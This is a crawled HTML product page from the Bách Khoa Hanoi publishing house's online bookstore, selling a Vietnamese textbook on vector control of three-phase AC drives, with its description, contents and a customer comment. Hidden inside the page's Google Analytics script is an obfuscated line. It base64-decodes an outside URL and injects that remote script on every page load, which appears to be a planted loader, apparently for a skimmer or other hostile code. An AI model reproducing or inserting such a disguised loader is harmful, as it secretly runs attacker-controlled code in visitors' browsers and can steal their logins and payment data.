

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nxbbachkhoa.vn/dieu-khien-vector-truyen-dong-dien-xoay-chieu-ba-pha-b10567.html
body_size: 15318
content:
<!DOCTYPE html><html lang=vi><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta http-equiv=X-UA-Compatible content="ie=edge"><link href=/favicon.png rel="shortcut icon" type=image/x-icon><link href=/favicon.png rel=icon type=image/png><link href=/favicon.png rel=apple-touch-icon sizes=180x180><meta name=robots content=noodp,index,follow><title>&#x110;i&#x1EC1;u khi&#x1EC3;n vector truy&#x1EC1;n &#x111;&#x1ED9;ng &#x111;i&#x1EC7;n xoay chi&#x1EC1;u ba pha</title><meta name=description content="Điều khiển vector truyền động điện xoay chiều ba pha"><meta name=keywords content="Điều khiển vector truyền động điện xoay chiều ba pha"><meta name=author content=vhmt.vn><meta name=theme-color content=#ffffff><link rel=canonical href=//nxbbachkhoa.vn/dieu-khien-vector-truyen-dong-dien-xoay-chieu-ba-pha-b10567.html><meta name=revisit-after content="7 days"><meta name=distribution content=global><meta name=rating content=general><meta http-equiv=content-language content=vi><meta itemprop=name content="Điều khiển vector truyền động điện xoay chiều ba pha"><meta itemprop=description content="Điều khiển vector truyền động điện xoay chiều ba pha"><meta itemprop=image content=https://images.nxbbachkhoa.vn/Picture/2022/8/16/image-20220816175830664.jpg><meta property=og:url content=https://nxbbachkhoa.vn/dieu-khien-vector-truyen-dong-dien-xoay-chieu-ba-pha-b10567.html><meta property=og:type content=website><meta property=og:title content="Điều khiển vector truyền động điện xoay chiều ba pha"><meta property=og:description content="Điều khiển vector truyền động điện xoay chiều ba pha"><meta property=og:image content=https://images.nxbbachkhoa.vn/Picture/2022/8/16/image-20220816175830664.jpg><meta property=og:image:width content=1200><meta property=og:image:height content=630><meta property=og:image:alt content="Điều khiển vector truyền động điện xoay chiều ba pha"><meta property=og:locale content=vi_VN><meta property=og:site_name content=vhmt.vn><meta property=og:image:type content=jpg><meta name=twitter:card content=summary_large_image><meta name=twitter:title content="Điều khiển vector truyền động điện xoay chiều ba pha"><meta name=twitter:description content="Điều khiển vector truyền động điện xoay chiều ba pha"><meta name=twitter:image content=https://images.nxbbachkhoa.vn/Picture/2022/8/16/image-20220816175830664.jpg><meta name=twitter:image:alt content="Điều khiển vector truyền động điện xoay chiều ba pha"><link rel=stylesheet href=/content/assets/css/bootstrap.min.css><link rel=stylesheet href=/content/assets/fontawesome/css/all.min.css><link rel=stylesheet href=/content/assets/css/jquery.dropdown.min.css><link rel=stylesheet href=/content/assets/css/carousel/owl.carousel.min.css><link rel=stylesheet href=/content/assets/css/carousel/owl.theme.default.min.css><link rel=stylesheet href="/content/assets/css/main.min.css?v=VDc6Du3GN_dpLOez2PoJrRPxJiMYKIBMWce7kZNYxRY"><link rel=stylesheet href="/content/assets/css/responsive.min.css?v=voHu103IsLo6RdHfw1BjgJEpfB6tqLNoLAGPIcvmzXQ"><link rel=stylesheet href="/content/assets/css/custom.css?v=F6rST60n2TFkTYNuCAvnlM1T2N0WsyCxlt0KfIxyJz0"><link rel=stylesheet href="/content/assets/css/site.min.css?v=t1LDlZ-9d4sPikq-4XeYuA05QYAy81TkRl672pTTMrI"><script src=/content/assets/js/jquery.min.js></script><script>UrlCdn='';</script><script async src="//www.googletagmanager.com/gtag/js?id=G-HFDYKEJJ3N"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbnhiYmsuanM=');gtag('config','G-HFDYKEJJ3N');</script><body><div class=wrapper><div class=section_header><div class=container><div class="header_wrap d-flex align-items-center"><div class=header_logo><h1><a href="/"> <img src=//images.nxbbachkhoa.vn/avatar/image-20220611152112.svg alt="Nhà Xuất Bản Bách Khoa Hà Nội"><noscript><img src=//images.nxbbachkhoa.vn/avatar/image-20220611152112.svg alt="Nhà Xuất Bản Bách Khoa Hà Nội"></noscript></a></h1></div><div class="header_info d-flex align-items-center"><div class="header_hotline hotline1 d-flex align-items-center blue"><div class=hotline_icon><i class="fal fa-phone-plus fa-xl"></i></div><div class=hotline_info><p>Hotline B&#xE1;n h&#xE0;ng:</p><a href=tel:0985694099>0985694099</a></div></div><div class="header_hotline hotline2 d-flex align-items-center yellow"><div class=hotline_icon><i class="far fa-phone-volume fa-xl"></i></div><div class=hotline_info><p>Hotline :</p><a href="tel:024 38684569">024 38684569</a></div></div><div class="header_button d-flex cart align-items-center"><a href=/checkout/cart><div class="button_notification cart-number">0</div><i class="fas fa-cart-plus fa-lg mr-1"></i> <span>Giỏ sách</span> </a></div><div class=line></div><div class="header_button d-flex account align-items-center"><a class=my-account href=/customer/login> <i class="fa fa-user-circle fa-lg mr-1"></i> <span>Đăng nhập</span> </a></div></div></div></div></div><div class=section_header-mobile><div class=container><div class="header_wrap d-flex align-items-center"><div class=header_logo><a href="/"> <img src=//images.nxbbachkhoa.vn/avatar/image-20220611152112.svg alt="Nhà Xuất Bản Bách Khoa Hà Nội"> </a></div><div class="header_info d-flex align-items-center"><div class="header_button d-flex align-items-center cart"><a href=/checkout/cart><div class="button_notification cart-number">0</div><i class="fas fa-cart-plus"></i> </a></div><div class="header_button d-flex align-items-center account"><a href=/customer/login> <i class="fa fa-user-circle fa-lg"></i> </a></div><div class="header_button d-flex align-items-center menu"><i class="fas fa-bars"></i></div></div></div></div></div><div class=menu_component><div class=container><div class="menu_component_wrap d-flex align-items-center"><div class="menu_category d-flex align-items-center"><div class="category_btn d-flex align-items-center w-100"><i class="fas fa-bars"></i>DANH MỤC SÁCH</div><ul class=dropdown-menu role=menu><li data-submenu-id=cn-thong-tin-va-truyen-thong-179><a class="d-flex align-items-center category_link" href=/cn-thong-tin-va-truyen-thong-c179 title="CN Thông tin và Truyền thông"><div class=category_icon><i class="fas fa-books"></i></div>CN Th&#xF4;ng tin v&#xE0; Truy&#x1EC1;n th&#xF4;ng </a><li data-submenu-id=dien-dien-tu-va-vien-thong-163><a class="d-flex align-items-center category_link" href=/dien-dien-tu-va-vien-thong-c163 title="Điện, Điện tử và Viễn thông"><div class=category_icon><i class="fas fa-books"></i></div>&#x110;i&#x1EC7;n, &#x110;i&#x1EC7;n t&#x1EED; v&#xE0; Vi&#x1EC5;n th&#xF4;ng </a><li data-submenu-id=cn-hoa-hoc-sinh-hoc-thuc-pham-161><a class="d-flex align-items-center category_link" href=/cn-hoa-hoc-sinh-hoc-thuc-pham-c161 title="CN Hóa học - Sinh học - Thực Phẩm"><div class=category_icon><i class="fas fa-books"></i></div>CN H&#xF3;a h&#x1ECD;c - Sinh h&#x1ECD;c - Th&#x1EF1;c Ph&#x1EA9;m </a><li data-submenu-id=cong-nghe-va-ky-thuat-co-khi-172><a class="d-flex align-items-center category_link" href=/cong-nghe-va-ky-thuat-co-khi-c172 title="Công nghệ và Kỹ thuật Cơ khí"><div class=category_icon><i class="fas fa-books"></i></div>C&#xF4;ng ngh&#x1EC7; v&#xE0; K&#x1EF9; thu&#x1EAD;t C&#x1A1; kh&#xED; </a><li data-submenu-id=khoa-hoc-vat-lieu-176><a class="d-flex align-items-center category_link" href=/khoa-hoc-vat-lieu-c176 title="Khoa học vật liệu"><div class=category_icon><i class="fas fa-books"></i></div>Khoa h&#x1ECD;c v&#x1EAD;t li&#x1EC7;u </a><li data-submenu-id=toan-ung-dung-181><a class="d-flex align-items-center category_link" href=/toan-ung-dung-c181 title="Toán ứng dụng"><div class=category_icon><i class="fas fa-books"></i></div>To&#xE1;n &#x1EE9;ng d&#x1EE5;ng </a><li data-submenu-id=vat-ly-ky-thuat-189><a class="d-flex align-items-center category_link" href=/vat-ly-ky-thuat-c189 title="Vật lý kỹ thuật"><div class=category_icon><i class="fas fa-books"></i></div>V&#x1EAD;t l&#xFD; k&#x1EF9; thu&#x1EAD;t </a><li data-submenu-id=che-bien-soi-vai-giay-da-174><a class="d-flex align-items-center category_link" href=/che-bien-soi-vai-giay-da-c174 title="Chế biến Sợi, Vải, Giày, Da"><div class=category_icon><i class="fas fa-books"></i></div>Ch&#x1EBF; bi&#x1EBF;n S&#x1EE3;i, V&#x1EA3;i, Gi&#xE0;y, Da </a><li data-submenu-id=khoa-hoc-moi-truong-190><a class="d-flex align-items-center category_link" href=/khoa-hoc-moi-truong-c190 title="Khoa học môi trường"><div class=category_icon><i class="fas fa-books"></i></div>Khoa h&#x1ECD;c m&#xF4;i tr&#x1B0;&#x1EDD;ng </a><li data-submenu-id=khoa-hoc-cong-nghe-giao-duc-191><a class="d-flex align-items-center category_link" href=/khoa-hoc-cong-nghe-giao-duc-c191 title="Khoa học &amp; Công nghệ giáo dục"><div class=category_icon><i class="fas fa-books"></i></div>Khoa h&#x1ECD;c &amp; C&#xF4;ng ngh&#x1EC7; gi&#xE1;o d&#x1EE5;c </a><li data-submenu-id=kinh-te-hoc-180><a class="d-flex align-items-center category_link" href=/kinh-te-hoc-c180 title="Kinh tế học"><div class=category_icon><i class="fas fa-books"></i></div>Kinh t&#x1EBF; h&#x1ECD;c </a></li><a class="category_show_all d-flex align-items-center justify-content-center" href=/tat-ca-danh-muc> <i class="fas fa-bars"></i>T&#x1EA5;t c&#x1EA3; danh m&#x1EE5;c </a></ul></div><form class="menu_search d-flex align-items-center" onsubmit="return sumitSearch(this)"><input class=search_input name=keyword id=keyword placeholder="Tìm sách, tác giả, sản phẩm mong muốn..."> <button class=search_submit> <span>Tìm kiếm</span><div class=button_icon><i class="far fa-search fa-lg"></i></div></button></form><div class="menu_my_book d-flex align-items-center"><a href=/customer/purchased-book> <i class="far fa-book-user fa-xl mr-2"></i> Sách của tôi </a></div></div></div></div><div class=menu_component-mobile><div class=menu_component-overlay></div><div class=container><div class=menu_component_wrap><form class="menu_search d-flex align-items-center" onsubmit="return sumitSearch(this)"><button class=search_submit> <i class="far fa-search"></i> </button> <input class=search_input name=keyword placeholder="Tìm sách, tác giả, sản phẩm mong muốn ..."></form></div></div></div><div class=menu_list-mobile><div class=menu_list_overlay></div><ul class=menu_list_wrap><li data-submenu-id=cn-thong-tin-va-truyen-thong-179><div class="d-flex align-items-center category_link" title="CN Thông tin và Truyền thông"><a href=/cn-thong-tin-va-truyen-thong-c179 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>CN Th&#xF4;ng tin v&#xE0; Truy&#x1EC1;n th&#xF4;ng </a></div><li data-submenu-id=dien-dien-tu-va-vien-thong-163><div class="d-flex align-items-center category_link" title="Điện, Điện tử và Viễn thông"><a href=/dien-dien-tu-va-vien-thong-c163 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>&#x110;i&#x1EC7;n, &#x110;i&#x1EC7;n t&#x1EED; v&#xE0; Vi&#x1EC5;n th&#xF4;ng </a></div><li data-submenu-id=cn-hoa-hoc-sinh-hoc-thuc-pham-161><div class="d-flex align-items-center category_link" title="CN Hóa học - Sinh học - Thực Phẩm"><a href=/cn-hoa-hoc-sinh-hoc-thuc-pham-c161 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>CN H&#xF3;a h&#x1ECD;c - Sinh h&#x1ECD;c - Th&#x1EF1;c Ph&#x1EA9;m </a></div><li data-submenu-id=cong-nghe-va-ky-thuat-co-khi-172><div class="d-flex align-items-center category_link" title="Công nghệ và Kỹ thuật Cơ khí"><a href=/cong-nghe-va-ky-thuat-co-khi-c172 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>C&#xF4;ng ngh&#x1EC7; v&#xE0; K&#x1EF9; thu&#x1EAD;t C&#x1A1; kh&#xED; </a></div><li data-submenu-id=khoa-hoc-vat-lieu-176><div class="d-flex align-items-center category_link" title="Khoa học vật liệu"><a href=/khoa-hoc-vat-lieu-c176 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>Khoa h&#x1ECD;c v&#x1EAD;t li&#x1EC7;u </a></div><li data-submenu-id=toan-ung-dung-181><div class="d-flex align-items-center category_link" title="Toán ứng dụng"><a href=/toan-ung-dung-c181 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>To&#xE1;n &#x1EE9;ng d&#x1EE5;ng </a></div><li data-submenu-id=vat-ly-ky-thuat-189><div class="d-flex align-items-center category_link" title="Vật lý kỹ thuật"><a href=/vat-ly-ky-thuat-c189 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>V&#x1EAD;t l&#xFD; k&#x1EF9; thu&#x1EAD;t </a></div><li data-submenu-id=che-bien-soi-vai-giay-da-174><div class="d-flex align-items-center category_link" title="Chế biến Sợi, Vải, Giày, Da"><a href=/che-bien-soi-vai-giay-da-c174 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>Ch&#x1EBF; bi&#x1EBF;n S&#x1EE3;i, V&#x1EA3;i, Gi&#xE0;y, Da </a></div><li data-submenu-id=khoa-hoc-moi-truong-190><div class="d-flex align-items-center category_link" title="Khoa học môi trường"><a href=/khoa-hoc-moi-truong-c190 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>Khoa h&#x1ECD;c m&#xF4;i tr&#x1B0;&#x1EDD;ng </a></div><li data-submenu-id=khoa-hoc-cong-nghe-giao-duc-191><div class="d-flex align-items-center category_link" title="Khoa học &amp; Công nghệ giáo dục"><a href=/khoa-hoc-cong-nghe-giao-duc-c191 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>Khoa h&#x1ECD;c &amp; C&#xF4;ng ngh&#x1EC7; gi&#xE1;o d&#x1EE5;c </a></div><li data-submenu-id=kinh-te-hoc-180><div class="d-flex align-items-center category_link" title="Kinh tế học"><a href=/kinh-te-hoc-c180 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>Kinh t&#x1EBF; h&#x1ECD;c </a></div><li><a class="d-flex align-items-center category_link" href=/tat-ca-danh-muc title="Xem tất cả danh mục"> <i class="fas fa-bars" style=margin-right:5px></i> Xem tất cả danh mục </a></ul></div><script>$(document).ready(function(){checkout.IsLogin='0';})</script><section class="detail section-chi-tiet-sach"><vc:breadcrumb title="Điều khiển vector truyền động điện xoay chiều ba pha"></vc:breadcrumb><div class=container><div class="BookDetailSection d-flex flex-wrap justify-content-between"><div class=BookDetailSection-col><div class="BookDetailSection-preview d-flex align-items-start"><div class=BookDetailSection-preview-list><div class="BookDetailSection-preview-list-arrow prev"><i class="fal fa-chevron-up text-secondary"></i></div><div class=BookDetailSection-preview-list-group><div class=BookDetailSection-preview-list-item><img src=//images.nxbbachkhoa.vn/Picture/2022/8/16/image-20220816175830664.jpg alt="Điều khiển vector truyền động điện xoay chiều ba pha"></div></div><div class="BookDetailSection-preview-list-arrow next"><i class="fal fa-chevron-down text-secondary"></i></div></div><div class=BookDetailSection-preview-carousel-wrapper><div class=BookDetailSection-preview-carousel><div class=owl-carousel id=BookDetailSection-carousel><div class=item style=position:relative><div class=BookDetailSection-preview-carousel-item><img src=//images.nxbbachkhoa.vn/Picture/2022/8/16/image-20220816175830664.jpg></div></div></div></div><div class="BookDetailSection-actions d-flex justify-content-center auto" style=align-items:baseline><a href=/ebook/10567 class="btn btn-sm btn-success"> <i class="fal fa-swatchbook"></i> Đọc thử </a></div></div></div></div><div class=BookDetailSection-col><div class=BookDetailSection-title>&#x110;i&#x1EC1;u khi&#x1EC3;n vector truy&#x1EC1;n &#x111;&#x1ED9;ng &#x111;i&#x1EC7;n xoay chi&#x1EC1;u ba pha</div><div class=BookDetailSection-subtitle></div><div class="BookDetailSection-values d-flex flex-wrap align-items-center"><div class="BookDetailSection-values-item d-flex align-items-center"><div class=BookDetailSection-values-item-number>4.5</div><i class="fas fa-star text-warning fa-xs"></i></div><div class="BookDetailSection-values-item d-flex align-items-center"><div class=BookDetailSection-values-item-number>170</div><div class=BookDetailSection-values-item-label>Lượt xem</div></div><div class="BookDetailSection-values-item d-flex align-items-center"><div class=BookDetailSection-values-item-number>22</div><div class=BookDetailSection-values-item-label>Đã bán</div></div><div class="BookDetailSection-values-item d-flex align-items-center"><a href="//www.facebook.com/sharer/sharer.php?u=https://nxbbachkhoa.vn/dieu-khien-vector-truyen-dong-dien-xoay-chieu-ba-pha-b10567.html" class=BookDetailSection-values-item-share target=_blank> <i class="far fa-share-alt text-secondary fa-lg"></i> </a></div></div><div class=BookDetailSection-info><div class="BookDetailSection-info-header d-flex"><div class=BookDetailSection-info-header-item>Chọn sản phẩm</div></div><div class=BookDetailSection-info-body><div class=BookDetailSection-info-options><div class=BookDetailSection-info-options-overlay></div><div class="BookDetailSection-info-options-item d-flex align-items-center"><div class=BookDetailSection-info-options-item-icon><i class="far fa-books"></i></div><label class="BookDetailSection-info-options-item-title mb-0" style=cursor:pointer for=buy-paper>Sách giấy</label><div class=BookDetailSection-info-options-item-control><div class=skin-1><div class="num-in js-qty"><span class="minus detail-decrease"></span> <input class="in-num js-product-qty" type=number value=1> <span class="plus detail-increase"></span></div></div></div><div class=BookDetailSection-info-options-item-price>115.000₫</div><div class=BookDetailSection-info-options-item-checkbox><input type=hidden class=paper-weight-value value=447.2> <input type=hidden class=paper-price-value value=115000> <input id=buy-paper type=checkbox checked value=1 onchange=checkout.select_book()></div></div></div><div class=BookDetailSection-info-price><div class="BookDetailSection-info-price-text d-flex align-items-center total_pr">Thành tiền <strong class=price>115.000₫</strong> <input type=hidden class=js-book-id value=10567></div><div class="BookDetailSection-info-price-btn d-flex justify-content-between"><button class="btn btn-danger btn-buynow" onclick=checkout.add_cart(1,10567)> <i class="far fa-usd-circle"></i> Mua ngay </button> <button class="btn btn-outline-danger btn-buynow" onclick=checkout.add_cart(0,10567)> <i class="fal fa-shopping-basket"></i> Thêm vào giỏ </button></div></div></div></div></div></div><div class="row chi-tiet-sach-main mb-3"><div class=col-lg-9><div class=author-list><div class="author-list-wrapper d-flex"><div class=author-list-wrapper-item><div class=author-list_sales><span class=author-list_sales-txt>Tác giả:</span> <span class=author-list_sales-des title="Nguyễn Phùng Quang"> <a href=/tac-gia/nguyen-phung-quang-tg45 title="Nguyễn Phùng Quang" class=des_logo> <img src=/content/assets/images/author-default.jpg alt="Nguyễn Phùng Quang" style=width:36px;height:36px;border-radius:50%> </a><div class=des_info><a class=des_info-title href=/tac-gia/nguyen-phung-quang-tg45 title="Nguyễn Phùng Quang">Nguy&#x1EC5;n Ph&#xF9;ng Quang</a></div></span></div></div><div class=author-list-wrapper-item><div class=author-list_sales><span class=author-list_sales-txt>Được bán bởi:</span> <a class=author-list_sales-des href="/"><div class=des_logo><img src=//images.nxbbachkhoa.vn/avatar/image-20220611153417749.svg alt="Nhà Xuất Bản Bách Khoa Hà Nội" style=width:40px></div><div class=des_info><h5 class=des_info-title>Nh&#xE0; Xu&#x1EA5;t B&#x1EA3;n B&#xE1;ch Khoa H&#xE0; N&#x1ED9;i</h5><div class=des_info-des><i class="fas fa-shield-check fa-sm" style=color:#27AE60></i> <span class=des_text>Nhà phát hành tin cậy</span></div></div></a></div></div></div></div><div class="details-table-list mb-3"><div class=details-table-list-title>Thông tin xuất bản</div><div class=details-table-list-wrapper><table><tr><td style=width:150px><div class="d-flex align-items-center"><i class="far fa-clock mr-1"></i>Năm xuất bản sách giấy:</div><td>2020<td style=width:150px><div class="d-flex align-items-center"><i class="far fa-clock mr-1"></i>Năm xuất bản sách điện tử:</div><td><tr><td><div class="d-flex align-items-center"><i class="fal fa-ruler-combined mr-1"></i>Khổ sách:</div><td>16 x 24<td><div class="d-flex align-items-center"><i class="far fa-sort-numeric-down mr-1"></i>Số trang:</div><td>344<tr><td><div class="d-flex align-items-center"><i class="far fa-globe mr-1"></i>Quốc gia:</div><td><td><div class="d-flex align-items-center"><i class="fal fa-language mr-1"></i>Ngôn ngữ:</div><td>vi<tr><td><div class="d-flex align-items-center"><i class="far fa-barcode mr-1"></i>Mã ISBN:</div><td>978-604-9931-08-6<td><div class="d-flex align-items-center"><i class="fal fa-barcode-alt mr-1"></i>Mã ISBN Điện tử:</div><td><tr><td style=width:150px><div class="d-flex align-items-center"><i class="far fa-book-open mr-1"></i>Loại sách:</div><td>S&#xE1;ch gi&#x1EA5;y<td style=width:150px><div class="d-flex align-items-center"><i class="far fa-book-open mr-1"></i>Nhà xuất bản:</div><td>Nh&#xE0; Xu&#x1EA5;t B&#x1EA3;n B&#xE1;ch Khoa H&#xE0; N&#x1ED9;i</table></div></div><div class="contentBook mb-3"><ul class="nav nav-tabs"><li class=nav-item><a class="nav-link active" data-toggle=tab href=#review>Giới thiệu</a><li class=nav-item><a class=nav-link data-toggle=tab href=#menu1>Mục lục</a></ul><div class="tab-content list_tabs"><div class="tab-pane active" id=review><p style=text-align:justify>Cuốn sách được biên soạn trên nền tảng cuốn sách tiếng Anh “<i>Vector Control of Three-Phase AC Machines – System Development in the Practice</i>” của cùng tác giả được NXB Springer phát hành toàn cầu năm 2008.&nbsp;Nội dung sách cập nhật những kiến thức mới nhất của điều khiển truyền động điện xoay chiều ba pha.<p style=text-align:justify>Trong quá trình biên soạn sách, tác giả đã cố gắng trình bày các vấn đề một cách sáng sủa, mạch lạc, gắn với thực tiễn và luôn chú trọng khả năng ứng dụng của các giải pháp. Vì vậy, trình tự thiết kế đã được mô tả kỹ lưỡng và minh họa dễ hiểu bằng các công thức, hình ảnh, đồ thị và phụ lục.<p style=text-align:justify>Nội dung sách bao gồm các phần: <span style=color:windowtext>Khái quát cấu trúc của hệ TĐĐ xoay chiều ba pha ĐK tựa theo từ thông rotor; Điều khiển nghịch lưu hai mức nguồn áp theo phương pháp điều chế vector không gian; Mô hình động cơ phục vụ thiết kế các bộ điều khiển và bộ quan sát; Các vấn đề đo giá trị thực và tựa theo từ thông rotor; Áp đặt nhanh mômen quay trên cơ sở ĐK dòng stator; Sơ đồ thay thế và các phương pháp thu thập tham số hệ thống; Thích nghi trực tuyến hằng số thời gian rotor của động cơ không đồng bộ; Điều khiển tối ưu trạng thái của hệ thống TĐĐ không đồng bộ; Điều khiển phi tuyến hệ TĐĐ xoay chiều ba pha tựa theo từ thông rotor.</span></div><div class="tab-pane fade" id=menu1><style>#menu1 table{width:100%}</style><p>Lời nói đầu<p>Ký hiệu và chữ viết tắt<p>1 Khái quát cấu trúc của hệ TĐĐ xoay chiều ba pha ĐK tựa theo từ thông rotor<p>1.1. Vector không gian và hệ tọa độ tựa theo từ thông rotor<p>1.2. Cấu trúc của hệ ĐK tựa theo từ thông rotor<p>1.3. Vai trò của bộ ĐK dòng stator<p>1.4. Tài liệu tra cứu<p>2 Điều khiển nghịch lưu hai mức nguồn áp theo phương pháp điều chế vector không gian<p>2.1. Nguyên lý điều chế<p>2.2. Cách tính và xuất thời gian đóng ngắt ra van<p>2.3. Các hạn chế của thuật toán<p>2.4. Ví dụ ứng dụng<p>2.5. Các dạng điều chế đặc biệt<p>2.6. Bậc tự do trong điều chế<p>2.7. Tài liệu tra cứu<p>3 Mô hình động cơ phục vụ thiết kế các bộ điều khiển và bộ quan sát<p>3.1. Khái quát về mô hình hóa trên không gian trạng thái<p>3.2. Động cơ không đồng bộ rotor lồng sóc<p>3.3. Động cơ đồng bộ kích thích vĩnh cửu<p>3.4. Quy ước chung cho mô hình dòng của cả hai loại động cơ<p>3.5. Đặc điểm phi tuyến của mô hình động cơ và ý tưởng ĐK phi tuyến<p>3.6. Tài liệu tra cứu<p>4 Các vấn đề đo giá trị thực và tựa theo từ thông rotor<p>4.1. Đo dòng điện stator<p>4.2. Đo tốc độ quay<p>4.3. Các khả năng tính tốc độ quay không cần đo<p>4.4. Tựa theo từ thông và các vấn đề nẩy sinh<p>4.5 Tài liệu tra cứu<p>5 Áp đặt nhanh mômen quay trên cơ sở ĐK dòng stator<p>5.1. Khái quát về các phương pháp điều khiển dòng đã được sử dụng<p>5.2. Điều kiện biên hệ thống, hàm truyền đạt mục tiêu và hàm đặt của bộ ĐK<p>5.3. Thiết kế bộ ĐK vector dòng stator có tốc độ đáp ứng hữu hạn<p>5.4. Thiết kế bộ ĐK trạng thái vector dòng stator có tốc độ đáp ứng hữu hạn<p>5.5. Xử lý khi điện áp stator đi vào giới hạn<p>5.6. Tài liệu tra cứu<p>6 Sơ đồ thay thế và các phương pháp thu thập tham số hệ thống<p>6.1. Sơ đồ thay thế với tham số hằng<p>6.2. Mô hình hóa các phần tử phi tuyến của ĐCKĐB<p>6.3. Tính toán tham số từ nhãn động cơ<p>6.4. Nhận dạng tham số ĐCKĐB khi đứng im<p>6.5. Tài liệu tra cứu<p>7 Thích nghi trực tuyến hằng số thời gian rotor của động cơ không đồng bộ<p>7.1. Đặt vấn đề<p>7.2. Hệ thống hóa các phương pháp thích nghi<p>7.3. Thích nghi điện trở rotor theo phương pháp mô hình<p>7.4. Tài liệu tra cứu<p>8 Điều khiển tối ưu trạng thái của hệ thống TĐĐ không đồng bộ<p>8.1. Đặt vấn đề<p>8.2. Sách lược ĐK tối ưu hiệu suất (tối ưu tổn hao)<p>8.3. Sách lược điều khiển tối ưu mômen quay<p>8.4. So sánh các sách lược tối ưu<p>8.5. Điều khiển từ thông rotor<p>8.6. Tài liệu tra cứu<p>9 Điều khiển phi tuyến hệ TĐĐ xoay chiều ba pha tựa theo từ thông rotor<p>9.1. Các vấn đề tồn tại của giải pháp ĐK tuyến tính<p>9.2. ĐK phi tuyến hệ TĐĐ dùng ĐCKĐB<p>9.3. ĐK phi tuyến hệ TĐĐ dùng ĐCĐB<p>9.4. Tài liệu tra cứu<p>Phụ lục<p>Danh mục từ tra cứu</div></div></div><div class=comment-box><h3 class=comment_title>Bình luận</h3><div class=comment_list><div class=comment_list-user><div class=user_avatar>n</div><div class=user_name>nguyenduchieu01112001</div></div><div class=comment_list-content><p class=list-content_cm>c&#xF3; b&#xE1;n t&#x1EA1;i c&#x1EED;a h&#xE0;ng ko &#x1EA1; &#xA;<p class=list-content_reply><small style=margin-left:0>3 n&#x103;m tr&#x1B0;&#x1EDB;c</small><div class=comment_list-rectangle><div class=comment_list-user><div class=user_avatar><img src=//images.nxbbachkhoa.vn/avatar/image-20220611153417749.svg title="Quản trị viên" class=w-100></div><div class=user_name>Admin</div></div><div class=comment_list-content><p class=list-content_cm>S&#xE1;ch gi&#x1EA5;y c&#xF3; &#x111;&#x1B0;&#x1A1;c b&#xE1;n t&#x1EA1;i c&#x1EED;a h&#xE0;ng , b&#x1EA1;n c&#xF3; th&#x1EC3; mua tr&#x1EF1;c ti&#x1EBF;p t&#x1EA1;i Nh&#xE0; s&#xE1;ch B&#xE1;ch Khoa 17 T&#x1EA1; Quang B&#x1EED;u, Hai B&#xE0; Tr&#x1B0;ng, H&#xE0; N&#x1ED9;i<p class=list-content_reply style=margin-left:0><small>3 n&#x103;m tr&#x1B0;&#x1EDB;c</small></div></div></div></div><div class="wrapper_pagination mb-2"><div class=component_pagination><div class=pagination><ul class=pagination_list><li class='Pagination-item active'><a title='Trang hiện tại' href=javascript:>1</a></li><script>function goToPage(){var page=document.getElementById('PageInput').value;if(page>=1&&page<=1){window.location.href='?page='+page+'';}else{alert('Số trang không hợp lệ!');}}</script></ul></div></div></div><div class=comment_text><form><input type=hidden value=00000000-0000-0000-0000-000000000000 name=CustomerID><div class=form_contend><div class=message_form><textarea class=message name=Messenger id=Messenger placeholder="Để lại bình luận của bạn..." style="margin-bottom:0 !important;resize:vertical" maxlength=1500 onkeyup=lengthcm(this)></textarea> <small style=margin-left:0 id=length>0/1500</small></div><p class=btn-submit><button class="btn btn-outline-secondary" id=btn_comment onclick="reply_comment.comment('00000000-0000-0000-0000-000000000000','757151c4-3a00-414e-b6b9-75d1c010f800','/dieu-khien-vector-truyen-dong-dien-xoay-chieu-ba-pha-b10567.html')">Gửi bình luận </button></div></form></div></div></div><div class="col-lg-3 pl-0 section-dt"><div class=sticky><div class="topview bg-white rounded mb-3"><div class=topview-content><h5 class="topview-content-heading h5-16 medium">Sách mua nhiều nhất</h5><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2024/11/1/image-20241101163408682.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/cam-nang-thi-danh-gia-tu-duy-b12334.html title="Cẩm nang thi Đánh giá Tư duy" onclick=tracking(12334)><p class="topview-content-main-title caption-12 medium textCustom">C&#x1EA9;m nang thi &#x110;&#xE1;nh gi&#xE1; T&#x1B0; duy</p></a><p class="topview-content-main-view regular position-absolute textViewCus">1249 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2025/11/20/image-20251120093444280.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/cam-nang-thi-danh-gia-tu-duy-xuat-ban-lan-thu-2-b12764.html title="Cẩm nang thi Đánh giá Tư duy (xuất bản lần thứ 2)" onclick=tracking(12764)><p class="topview-content-main-title caption-12 medium textCustom">C&#x1EA9;m nang thi &#x110;&#xE1;nh gi&#xE1; T&#x1B0; duy (xu&#x1EA5;t b&#x1EA3;n l&#x1EA7;n th&#x1EE9; 2)</p></a><p class="topview-content-main-view regular position-absolute textViewCus">334 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2025/11/11/image-20251111144527187.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/thiet-ke-ic-tuong-tu-b11144.html title="Thiết kế IC tương tự" onclick=tracking(11144)><p class="topview-content-main-title caption-12 medium textCustom">Thi&#x1EBF;t k&#x1EBF; IC t&#x1B0;&#x1A1;ng t&#x1EF1;</p></a><p class="topview-content-main-view regular 